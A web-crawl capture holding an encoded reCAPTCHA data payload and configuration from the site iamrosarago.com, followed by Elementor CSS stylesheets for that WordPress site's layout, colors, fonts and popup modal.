CAFew6zDm0fCthZQKEMQUcKWXMKwaXvDgMOCHGYUZQ/Dr2LDi8O/[base64]/DuEoxHXMEG8KlJx9kX0vDiXnCtUnDpsOTw77DtsOhO8OTN2/DjMKQZ0hNOMKyw75MM0fDmXl+DMKYwr3CrsOAf8KSwqLDs3/DpsOMw4wVw43DgQ/DjcKmw4ZEw6g/wrvDocOuFsKewpsgwqHDvHPCsxQ9w4jChhjDoCjDo8KCCcO1aMOADWNkw79Pwocpw4nDsQRDTSYtwrNNCMK3PUYqw77CuW4uNxvCi8OsQcObwpZxw7bCoMONV8ORw4zDqcKUfFLDqsKcf8K3w6HDiihfwpgZw5HDt8KQS1oVwqfDgjsTw7nDtk/[base64]/DsyvChsKGw48zMsOOwpfCsXN3J8OHD1HDtcO6CMOfwqc8w7lQwpx0wpwuYsOsXQ9KwqJQw4XDqcOmEXhvw6bCtlsJIMOhw5rCiMKAw7M2TWfCosKkDMOzFRHClTPDkVzDqsKUKT/CnQjDqGbCp8KwwpLCkR5JKmtjUWg7J8KyIsOgwofCpUvDvxYSw7zCvTxkIgjChB/Cj8O0woDCoUI1VMOawrYpw6VjwrHDoMKAwqlFS8OtfDg5wplTw5zCjcK+Jg4HDh83w69xwpgDwp/CpWjCosKewpIcE8KQwpHCg2LCkhLDkcKvQQ/DrARkBRLCgsKdXHcuZwTCocOOVRQ4dMO8w6NQPcOEw6/ClwXDm00hw6h9IGVjw4kCQizDhFDCgQbDjsOjw5HCmiIXJALCr3wXw7nCn8KeaE1aAkjDpRUQb8KtwpfChGfChzHCj8K5wp7DsynCsmXCvMOwwqbDncKQSsOxwocoM3UsdkPCqAfCkUZdw4/[base64]/[base64]/[base64]/[base64]/CjsO6w5jDpMO/KX1TeMKZEgLClcOXw7I5EsKWw5IPwpFDw6XDpMOtSDTCrcKfX3UKXcKfwrd8Xk82F1nCg3fDpVgywpN6woR9Biw7CsKrw5VWF3DClCnDgzcZwpBmACvCm8K9f1fDrcK4JAXCosKqwohyNF1UYhMlBzjCv8Okw7/Ci3DCucOXbsOvwpQ+wrEEeMO9wqVWwrvCtsKHLcKvw7trwpQTecKtLsOUwq8zE8KleMO2wrVFw64xXX49ekkeKsKrwq/DtwbCk1AGFV3DhcKJwrTDssONwr/CgMKEPxV6wpJgPMKDKnnDg8OCwpxqw7LCqsO+DcOPwpbCmSIRwqfCr8Osw6diPitowoTDqcK/egVGf0rDksO0wrzDpjpaE8Kewp/DpsOOwrbChsKYEwjDsmrDnsO4EsOWwqJILHs0MEbDlUBEwpnDrVhGb8OVwr7Cj8O9UAU7w7F7w5rDmXnCu0sHw4wyYsKWcyJjw7TDvGbCvyVfYz/ClT1/c8KTb8OfwoTDkxBPwolXGsOAw7TDgMOgDcKJwqnChcKUw6kYwqITa8KPw7zDsMKkQi9fScOHcsOuAcO1wptce3cCwo8Sw5JrLQgEbCHDvGk6FMKFeSwfOUF8w7JVHsOKw4bCg8O8cTkRw5JSe8KOG8OdwpQ4SV7CkkUYZcKrVhjDmcO3FMOiwqBaBcKqw6/Doh4fw7BVw7RsNcKsIg/[base64]/Cu3DDpsKLfCNjcsO0VcKrf8K4OhVkwr7Cjx0/w5UFGzrCr8K2wpMBd3Nvw4cKwovCo8KCAcKwX3IScCDClcOATcKmd8OtSCocF2HCtsKZU8K/wofDiS/DqFVnVUzDoAQ/a18aw6/DsWDDqQDDlVzCmMOMwqnDi8OMPsObLcOUwqRBbVVaV8K2w5DCq8K0dcOxC39gbMOzwqlcw5TDgn1GwqbDl8ONwr0Iwpd7w4LCrArDul7Dn2TCiMK8R8KqcwhSwqHDm3rDvjluSxTCnn/DtsK/wrjCvMKASU56w5/[base64]/DtsKFOwtfPz9Bw5MuwrzDkykDYsOYUwwpw47DrcOYBsKIIWPCh8O5QsK8w4PDqsKAMjxCdHcbw57CiT84wqbCi8O/wo/Ct8OQMSLDtzdcY3AXw6/DpcKwVx1Bwr7DusKkXnw5QsKQbTZiw7pSwqFBM8Kcw4Bqwr/Cj0bCp8OTMsKUE1k4IHsAUcOQw50bZ8Oewr4mwrElfksuw4HDnW5bwrHCuUnCoMKuI8OWwrdRT8KmRsOJZMO3worDs1VlwoXDpcOTw4k7w7jDucO/[base64]/[base64]/DiQVMZMOQwp/Dp8KkImvDtnZBbxvCkCLCo8K8wqjCkwHCj8KNw4fCoWzCqBLDsVsFbcOBOFoONG3DjBFaUlQewrDDpMOjDks3RR/CkMKbwpo1A3EYUCTDqcOHwoPDq8O0w6nClFHCocOqwpzCrgtLwqDDqcK5wqjCrMK9DV/DnsKpw5syw6IEwoHDlMOXw7RZw5B4GSlHKMOvNmvDhnvCgsKHccOgLsKcw63DlMO6ccOZw5NMJsKqFULCnTI0w5YsXMONdMKRWBc0w50MAMKOHzDDjsKRNxfDkcK7UcOGVG7CmwFNHwHCvSnCunRqBcOCRnlcw7PDn1bCscOIwoggw4J/wqnDqsOow5t6QGTDo8KJwoTDimPDlMKBVsKtw4/CjmPCvETDm8Osw67DvxZJGsK6CC/Cuz3DmsKnw53DrAQOKlPDkVPCr8OFFMKIwr/Dpx7CkSnDhSw2worCrMKpVXfCjT46eU7Dq8OkVsO3G3nDpWDDrcKFX8KdA8OZw5LDqFQow4zDm8KkHzNkw5nDvAjDoTFRwq5rwr/DuW5QZwPCpS7ClwM1IUXDpAHDqn/[base64]/wq8Aw7jDq3JBw5seDMKkw78jREcdwoETDcOMw7tcbMOWwqrCrMONw6EBw7o5wqh2W3o4PMOMwo0WF8Kbw4/Dh8K4wqtEBsKSWiU1wpFgcsKTwqzCsSYjwrzCs1Izw5BFwpfDkMOaw6PCt8KSw6/Cm141wr3DszQ3d3nCkcKpw5o/IhpfJVLCoS3CkG15wq9awrbDjnY+wpbChzbDoV3CqsK+ZyDDlW7Dnz0TXznCjMKeZGJLw4PDvHjCgD/[base64]/DowrDrnvCnC1fXmUpwq9JwprCsHVkwr/Cv8OLwpnDqsOhwoQiwqwcNsOMwrB9K3ABw7hEOsONwrtAw5ADGFBTw4khWSXCucODFx9MwoXDkCbDvcKQwqHDosKtwpbDr8OxBsKKR8K3w6oHNDQYKCbClcOKE8O/HMOzJsKOwprDsCHCrgHDplFaYXBzAcK3Rw7Dtw3DhwzDpMObKMObFsOOw68wWVzCo8OYw4bDusOdHMKLwodFw4PDvEfCuDJlOGlmw6vDh8Ozw4jCrsK8woQ5w59SM8KWPX/CuMK+w6QqwrjCtDLChFY0w47DnX9mVcK/w7PDsHBOwpkKGsKGw7lsCBxYeQFCTsKqQX4YAsOVwp0PaFtBw5oQwo7DgsK4YcOow7fCs0bDpcKbEsKQwqgVccKGw5NGwpkHeMOGesKGYmDCo3HCilrCksK2ZcOTwqhoV8K6w7RBcMOgNsOIQCfDkcOxCj7CnCnDvMKRXwjCnyBtwokywozCgcOZOALDu8Kyw4p/[base64]/AsO+w5HDo8K8YknDhUHDgcK7EcOdJHjDsMOnAsOawoTDkglKwrzCicOdfsKDX8KVw73DogxhGBbCiCTDtAt1w6ZaworDocKOWcKUW8Kaw5x5GkMowpzCusK7wqXCnMOPw7F5NCR2WsOuIsOswr5FRwxgw7N+w73DhsOCw5Mzwp/[base64]/Cukcyw5rCvkFhRMO9wrcDFsKKE2sBY8OKw7DDp8Orw7fCuVDCksKew5fDt3jDh0DDoDnDu8OtOVfDizjClzXDuzp7wpRmwoJAwobDugUewo7CuXN8w7XDmzDDkFLChjnCp8Kvw7wJwrvDicK3Mk/[base64]/CuMKGV8OoEsK0RHlCwr9fa2gTwpjDssKJwoRDaMKIDMOWKsKAw7rDm1/CjDBXw5/Dr8OZw7XDmg3Cu0MBw6EpQGfCiSxCR8OcwopRw6TDmsKzTTgcVsOGD8KxwrHDnsKCwpTCp8KyJ33DrcKUG8OUw6zDuDzDu8KnIxoJwqMWw6/CusK5w7EvJcKKRW/Dk8KDw6rCoX7DqMOsb8KSwrV9cUY3EwIrLGNpw6XDjcKuXURgwqXDijciwqxvSsOww7fCjsKdw7vDrEYEdwkPbwJuODd0w4rCgn05XMOawoINwrDDrEpcccOOIcKtccKjwrfCpsO5UUBacA3ChGEJO8KKWUDChzwRwqXDj8OCbMKWw4vDsi/[base64]/[base64]/DrsOZwrHDg3bDlyVvMsK4ZQ8RwpLDjQdjwqjDsEPCpl8+w43Ct3IvWmfDjWBmwqvDok/CucKdwqx+e8KVwoh9BSvCvRLDv2dzI8KuwpEWcsO0DBZMbzsnUT7CtEB8JcOOM8O/[base64]/DhsKQw7Fcw6rDvcOow7vDm0vCpcO2woJcb8KPalDDrsOBw6/DskFPIMOswodgwrPCqkYVw5bDr8O0w4HDiMKiwp49w6PCicOXwooyAQJvOko/[base64]/[base64]/wrk7FxjCqcKEw7jDm01JwpxQUsKSHsOgJ8KVwpoUCUspw73Dg8K/XcK/[base64]/DtcK4wpAzwodBw5jDqcK0GMKqRQbDgsO/w6t/LcOMR3lTGMKobDUiBFppVsKRM0zCshDDnC9UBULCq00xwq1iwrgsw43DrMKSwq/CvcKsc8KbKjDDkFHDty10J8KdS8KTTC0Ww6/[base64]/AnHDuMO3YcK+I8KowotFBDbCmcK2dxLDisKpHxFvZsOzwp/[base64]/[base64]/DqcKYe8OKw5HDklcWEMKWwqFBa8KfbhNcHsKFw4oGw6EZw53DtCYPwoDDvy8bN0A5IMKNMyYSMHXDs3p8FQx1HG1NVx3Dnm/DglTDk23Cv8OhA0XDgw3Dklt5w6PDp1wCwrk5w6jDkFfDjQx9cmnDvU4BwoTDnkbDpcOzXVvDjmFuwrdlGGfCnMKJw7BIw6vDuAY3ISAXwoETUsOuGlvCmsK2w6ArVMKAGsKjw5Erw6lewrtYwrXCncK5b2TCvR7CvsK9VcKEw4sBw43Cv8Oaw63CgVbCm1/DphwxL8Ohw6obwoYNw69NeMOnZ8O3w4zDv8OhA0zCpATDtcK6w6bCrF7CvsOnwpFVwrFHwpw+wpoTbcOidUHCpMOLP2dRIsKWw5J4RAUew5ouwq3CsHBNb8Owwr8lw5wvKcOkc8Kywr7DkMKSZ3nCiALCnm/Dm8O8csKxwpEENQHCrRnCgcOawpjCtcK8w6XCsWjCt8KSwo3DlMOowonCtMO8QMKpVWYeGzLCgMOcw4PDvjxPRRFSRMOdIxtkwq7DmTvCh8O5wofDr8OEw6/DrgLDugIAw6DDkynDiUZ/w7nCksKAccKIw53DjMOww487wqNJw7zCmm8hw49Yw6lRRsKMwr/Dm8OxNsKxwpbClhbCv8K7wqPCh8KrK3fCrMOGw7Q/w5ZAw5Egw5kZw5vDvFfCm8OZw6fDj8Klw6LDnMONw7BvwqTDiSLDnXMWwojDoC3CqcOgPyxOeQjDuHvChHwfBHYdwpjClsKVwrvDr8KJNMOiETstw7p3w7dmw4/DnsKEw7VSEcOMTVQKNcO5w5wQw745Zgp2w6o7d8OVw5lawpPCu8Ksw59rwobDrsOsScOMLcKVGMKNw7vDssO7wrkWaBQ9VU0kE8KBw6XDjcKgwpHDusOEw5tZwpIqN2szdDXCl3snw4QtQ8OQwrDCgyXDrcKxcjnCgcKHwp/ClsK6JcO+w4PDg8Ouw6vCmmDCtX8Qwq/CtMONwqcbw4Qtw5LCm8K0w742fcKCMMORfcKCw6PDn1E8G3gxw6HCrg8Nw4bCo8OBw5ViLsKkw6hTw5fChsKPwphMwpBpNgd/[base64]/CscKPwoJ/Wkt1woRFUQzCnMOGw7XDsMKKwqomwoweO10XOyVZOFQTw44TwqTCqcONw5XCg1PDtsOrw6XDi31Cw7dGw7hRw7XDuDrDnMKGw47CrMOyw7zCkygXdMKcfMK1w5h/[base64]/CpsKyCsOGw6QpwozCjkfDi8K6wpNwwoHDvcOUI31VUsO+P8Kfwqo1wq4Rw6srNk/DvgzDsMOKQiDCv8O5M0dSwqZrLMK9wrMLw4hNJ3kGw5nDsSjDkwXCucOjLMOXIkzDuj8/QcK6w5zCjMO0wrfChzBuNwHDoWXDiMOnw47DlRPCrTnCrcK/Rj3Djm/Dk0XDjg/Djl/DgsKAwpswU8KSIVjCsXdOIjPDn8KCw5McwqgncMOwwr57wpLCtcOnw7QowqvDoMKZw4bCjkrDpRsEwqrDgAHCmSE6FkMyQC01woNaHsOJwplfwr9awo7DqRrDim9hKhJKw7rCpsOEJz8GwoXDlsKuw4PCo8OLIDPClcKGSE/DvgjDlgXCqcOww7DDrQhWw64Vaj9uF8KhcGPDoloGYzfDssKwwpTCicKlbjnDjcOCw4klOsKCw6PDu8O7w7/ChMK5bsOkwqpaw7Q2woPCv8KAwoXDjMK6woXDhsKIwrLCv0t/[base64]/DjcKowqVQe1DChMKfwrPDuF/DkXPDsmlew6PCucK1LcOBQsO8f0TCtcO8YcOOwoHCkj/[base64]/[base64]/dE0obwBBEzPDqyEUwpRmwrjCnUd3LMKdw5PDmcKSAsKcw5gSHk8EasO6wpHDgknDig7DlcK1f2NWw7kVwpRRKsOvXiDDlcOYw57DgXbDpGImwpTDi0fDkDXClwBOwrfDucODwqQGwqs6ZsKQPj7CtsKOGMOWwpPDszU/[base64]/[base64]/XcO+w7fDt37Cq1l0e0LDhj7DrsKSAMKxJT4Dw4RjUQDCkQpOwrswwqPDi8KwMUHCkUXCmsKnVMKTMcOxw6ouBMOeN8KZKkvDrCYGH8OcwqnDjiQew7bCoMO2esKrQMOcPnJdwoptw4Nzw4QVe3A1UXbClRLCvsOSFwU/w5rCm8O+wo7CuU1kw4oNw5TDqCzDkGEXwqnDuMOrMMOLAsKww7JwAcKZwqkzwozCvMKzaxQCS8O3LsK5w5XDtn08woggwrTCrV/Dr1BzZMKUw747wporD17DisOue2zDgVBPS8KSFHvDhHzCjEfDgy1uJcKGDsKBwqrDvcO+w63DhsKyYMKrwqvCil/Dv2XDlg1Rwqx+w6hJwqJtL8Kow5zDkcKLL8Oywr3CmAjDpsKzVsOrwrbCvsObw7LCr8K2w4YJwrEEw4RRbwrChFXDsSlWe8KBD8KOacKpwrrDqQhIwqpMQRXClxEKw4kHFinDh8KAw5/DrMKfwpfDvjxlw7/CmcOlG8OJw414w4ooEcKTwoh3HMKDwpHDvQvCrcKEwozChSEqY8KzwoZiYj7DlsKbUR/DosKPQ3lxXQbDl33CnER2w5QtecKLc8OLw6LCscKCIFLDtsOhwqjDn8Khw7dzwqJrQsKdw4nCksKRw6LChVHCvcOefgRGHy7Dr8O7wqZ/[base64]/[base64]/DonzCmsKTw5LCqMOAPMO8wpvDo8K8ElEsJ8KPwobDiW5zw7fDkR3DisKgNnDDhExqeTxrw6fDrgnDk8K/wprDl0hJwqMfw4hPw7g0UnvDrgbCnMKiw5HDhMOyWcKeaDxVWTjDnsKgOjDDu3MvwovCrlZiw5g0FXRrQjd4wqXCo8OOC1M+wpvCpmVKw7gtwrXCosO4eQHDv8KxwoPCjUDDjzEHw5LCn8K/OcOewqTCqcKNwo15wpgBdMOMT8KvYMOQwoHCt8OwwqLDnxnDuCvDmMOJE8Kxw7jCo8KtaMOOwpo6aG3CkTTDlEtaw6rCmj9cw4nDssOJMMKPYcONNXrDhUjCtMK+SMOzwpAsw4/Cj8K0w5XDmAUpQ8KQM1LCmynCrF/CimLDlFoPwpI3SsKbw4PDgcKuwoRIdUfCpkpnNUXDjcOnc8KFJ2tOw4gCTsOUccOBwrbCl8OtBC/DlcK9wpPDrS9xwqTCpsOBEsOnbcODHmPCi8OzbsKDcgsEw4cmwrTCm8OZecOxNsOlwq/CiyvCrX0vw5TDuUXDmA1qw43CpiRKw5ZLRzIdw6Zcw4BHIRzDgAvDpsKLw5TCll3CpcKMEcOjLkxPIsOWNMOCwpLCtmfDmsOqZcKgMzzDgMKewofDs8OqUTXCh8K5c8KbwpEfwq7Dq8OCw4bChMOkEhzCunXCq8K5w6w/wo7CnMKFHhQVUi1IwqjCuxZAKw3CnVp0wozDsMK/w6w6EcO4w6ljwrl+wrIIUgbCrsKqw656a8KSw5MvQcKvwophwpLDlzFnIsKMwqDCicOTw4Z5wr/DvijDl3gbEDU5WmjDkMKlw4seR0Idw5bDn8KZw6vDvH7ChsO5fmIxwqzDhFcvB8OvwoXDusOaUMOJB8OGw5vDolBYPWTDthnDscO9w6PDi0fCvMKSJn/CvMKxw5M6dVzCv03DtyLDlCbCqy8Bw6PDvUZAPhMAYMKJZCJGYTzCmMKgQVgwGsOhM8Olwr0hw6N+T8KZRn41wo/[base64]/ChsOcwp/[base64]/CmUAGw7EMA3FBDCwyCcKOQcKtM8K9bsOOc1sIw6M9wozCq8KCP8OtV8OhwqZpEcOlwrolw7bCtMOFwrFaw7tNwqvDgx0fRCzDlcOScsK1wrjDpsKSM8KhJsOqIUDDj8Kmw5/CjxtUwrLDtMKbGcOvw7sWLsOZw7/Cu39aHHk9wpQ/Zn7Dpg9qw7vCjsKgwpUCwoTDjcKRwpjCtcKcCVfCi27CgCzDicK4wqVRZsKGesKYwql4YiLCr0HCslE3wpNKHwPCu8Kqw7DDtAoPKyBNwppCwqB/wrRBOyzCoX/[base64]/DpcOewqrCkcKtOMO/[base64]/DrcOWV8O1w5rCq8OHwpLDuFZUL8KAakLChSY/w6HCq8K6TH09IsKpwr0kw6IOKCzChMKRScK5b2LCuELDssK5w59Ic10nV19Cw6VHwrpYw5vDhcOBw6HChwfClyN5V8KMw6x0KBzCisOowo5pEytBwp4FfMK4aVLCtBsqw4TDtQPDoGY7eHQCFiXDrA4swo7DrcOiLw51ZsKdwqVsS8K4w6rDkWYQPFQxSMOgfcKuwq/[base64]/CnmjCv8OLwr/CisKpwpPChSzCp8Kcw7TCsMK3dsO7XEsJJFRZBHPDomEKw7/[base64]/Cv2klw5vCvg18ASzCtkjDv8KCw6cOw7rCscO9w7nDvsOIw491ancyKMKFZnxpw7PDgcORJcOTecOwMMKqw73ClRwhIsK/XsO3wq9uw5/DljDDgSDDkcKMw7zCrEBwOsOUEWo0DTHCkcOHwpclw5TCssKPfU3DryseJsOaw5pmw709wo5Gwo7Cu8K2bVHCoMKMwq/CvgnCosO8RsOAwp5Fw5TDn13Cj8K7K8KdRHthMsKWwofDvmReXcO8S8OVwrpmacO2PxoVa8O0PMO1w6/DnyVgHksow5XCmcKkR3DCh8Kmw4TDlD/Ck3rDtwrCliAawo3CtMKew4XDpXQSLEpBwrd5ZsKXw6UhwrDDu2/DtjDCvnVfBXnCs8KRwpLCosOKWA3Ch3TCmVnCuh3CucKWU8KpIsOYwqB3JsKSw6NvdcKLwog/NcOqw4wxdHV/[base64]/CrEzChMKewrZXw60xZcKzOxLDnis9KsKTJxcFw5zCh8OINMKPHWEHwqhYICzCucOvR1/DvCxBw6/ClsKFwq55w67DrMKhD8OJVHDCuk7DjcKawqjCtXgew5/CisOhwrLCkT55wokJw7EFD8OlYsKtwqLDok9pw5oww7PDgTcuworDvcK1RH/DocOIfMOZPwZJEQ7Ct3ZUwrzDmcK/ZMKIw7vDlcOhMltbw4Rbwr5LLcOnEcOzLQopeMOEelRtw4YjEsK5w4nCn0xLdMKoZ8KUdcK4w4JDwqQ4wrPCm8O4woPCnHYqbnHDrMKHw6txwqYMJhzCjxbDp8OcVw3CocODw4nCuMKVw7DDriMOUHUGw7pYwq/DjsO9wosPHsKawo/[base64]/[base64]/DjRMnXwcxGl3CusKNw73CjcOEwrdcbsObMjNZwqfCkVJYw4rCtMO4IS/DpcKHwp8eOgDChhZTwqk7wpDCmwV0dMKqPV5OwqkZNMKDw7Idwr1GBsOFNcOFwrN/CQPDmFDClcK4dMKOOMKRb8Krw43CkcO1wrx6w7vDo2AOw7PDiQ7CimhXwrI8LsKMGwDCjsO8wofCt8OxfsOeRcKRF3Azw6h/wr1TDcOMw4XDsmrDvT1aPsKLfMKuwqbCrcOzwp/Cp8Onwq3CicKPa8O5HQEpGsOgLWnDksOlw7kUfw0SFGzDpcK2w4HDrWlDw7Fmw5UMYAHCjMOjw4/Co8KCwqBea8KVwqjDhFXDusKtHxMgwprDu2cMGMOuwrYyw78kCcKOZRpMRER/woRewoXCpCY9w5DCksKsP17DgcK8w7XDj8OYwpzCkcKSwohgwrt5w6LDqlBdwrPDo3xEw6TDscKOwpVtwoPCoSg/w6TCiUHDh8K6w5UUwpUdAsOoXg8kwpjCmArCsCzCrFfDkQDDuMKJDGIFwqJAwp3DmijDkMOywogpwrBpfcOEwo/[base64]/DmWHDjMKcw4zCrcKJEWVvw5AGwoXCjcOwwpMVJ8OjP07CtcKkwrfDscOYw5HCrDvDllvCssKaw4LDgsO3wqk8wp1eNMOZwrMPwqxyGMO7wrYrA8KfwoEdM8OBwos0\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vtUE68N9iFUVxhKS6y5HZo47qwRICZ9rcOzYbSyAihU\\u003d\x22,1,0,null,1,1768918825274,0,0,[236,243,195,44],null,[247,58],\x22RC-RWCG8C45uBFp_A\x22,null,null,null,null,null,\x220dAFcWeA4hMOo8YYSk70lqBFXivPR1YRHJe6iiivyR1c_DRLgG2qp63L3vC6T_jqBPVhol8el_qRjian2KdzrPMkYMdOEp3k493A\x22,1769001625378]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467
body_size: 383
content:
.elementor-kit-1712{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EAC13C;--e-global-color-fed633b:#312564;--e-global-color-bc0497d:#EAC13C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-4358fe3-font-family:"Beau Rivage";--e-global-typography-4358fe3-font-size:64px;--e-global-typography-4358fe3-font-weight:600;--e-global-typography-4358fe3-line-height:62px;--e-global-typography-4358fe3-word-spacing:7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1712 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-price-table ul li span {
    display: inline-block !important;
    width: 87%;
    line-height: 1.6em;
}

.elementor-price-table ul li span, .elementor-price-table ul li i {
    vertical-align: middle;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3245.css?ver=1737035143
body_size: 1022
content:
.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3245 .elementor-element.elementor-element-1156074c{padding:0% 0% 0% 0%;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#E9E9E9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3245 .elementor-element.elementor-element-007796f > .elementor-container{min-height:400px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon-wrapper{text-align:right;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-fed633b );color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon{color:var( --e-global-color-fed633b );border-color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover, .elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-fed633b );}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon{font-size:20px;padding:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon svg{height:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-3245 .elementor-element.elementor-element-7615d080{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-3245 .elementor-element.elementor-element-7615d080{right:3%;}body.rtl .elementor-3245 .elementor-element.elementor-element-7615d080{left:3%;}.elementor-3245 .elementor-element.elementor-element-5a61702{--e-image-carousel-slides-to-show:1;}.elementor-3245 .elementor-element.elementor-element-5a61702 > .elementor-widget-container{margin:00em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button{font-family:"Roboto", Sans-serif;font-size:2em;font-weight:600;border-radius:8px 8px 8px 8px;box-shadow:2px 2px 7px 0px rgba(0, 0, 0, 0.33);}.elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button:hover, .elementor-3245 .elementor-element.elementor-element-b2f02f4 .elementor-button:focus{background-color:#68C668;}#elementor-popup-modal-3245 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-3245{justify-content:center;align-items:center;}#elementor-popup-modal-3245 .dialog-widget-content{animation-duration:1.2s;}@media(max-width:1024px){.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{margin:0% 0% 0% 6%;--e-column-margin-right:0%;--e-column-margin-left:6%;}}@media(max-width:767px){.elementor-3245 .elementor-element.elementor-element-1156074c > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-1156074c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3245 .elementor-element.elementor-element-8437afa{width:100%;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3245 .elementor-element.elementor-element-8437afa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3245 .elementor-element.elementor-element-007796f > .elementor-container{min-height:100vh;}.elementor-3245 .elementor-element.elementor-element-438b233{width:100%;}.elementor-3245 .elementor-element.elementor-element-438b233 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon{font-size:20px;}.elementor-3245 .elementor-element.elementor-element-7615d080 .elementor-icon svg{height:20px;}.elementor-3245 .elementor-element.elementor-element-5a61702 > .elementor-widget-container{margin:010em 0em 0em 0em;}.elementor-3245 .elementor-element.elementor-element-b2f02f4 > .elementor-widget-container{margin:1em 0em 0em 0em;}}@media(max-width:1024px) and (min-width:768px){.elementor-3245 .elementor-element.elementor-element-8437afa{width:50%;}}/* Start custom CSS for image-carousel, class: .elementor-element-5a61702 */@media screen and (max-width: 960px) {
    .elementor-swiper-button {
        display: none;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-b2f02f4 */#cta-securespot {
    transition-duration: .3s;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-007796f */@media screen and (min-width: 769px) {
    #carousel-container {
        position: absolute !important;
        top: 2em;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1156074c */#elementor-popup-modal-3245 {
    z-index: 11000 !important;
    /*position: absolute;*/
}

#modal-container {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684
body_size: 1448
content:
